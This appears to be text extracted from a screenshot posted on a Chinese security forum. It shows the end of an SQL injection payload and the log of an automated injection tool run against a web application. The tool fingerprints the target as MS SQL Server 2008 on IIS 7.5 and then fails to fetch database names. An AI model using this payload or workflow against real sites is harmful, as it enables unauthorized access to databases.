 C:\WINDOWS\system32\cmd.exe
+CHAR(113)+(SELECT (CASE WHEN (6741=6741) THEN CHAR(49) ELSE CHAR(48) END))+CHAR
(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113))&us=123456
---
[17:42:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[17:42:14] [INFO] fetching database names
[17:42:14] [WARNING] reflective value(s) found and filtering out
[17:42:15] [WARNING] the SQL query provided does not return any output
[17:42:15] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[17:42:15] [INFO] falling back to current database
[17:42:15] [INFO] fetching current database
[17:42:15] [CRITICAL] unable to retrieve the database na
[*] shutting down at 17:42:15
春秋 社区
bbs.ichunqiu.com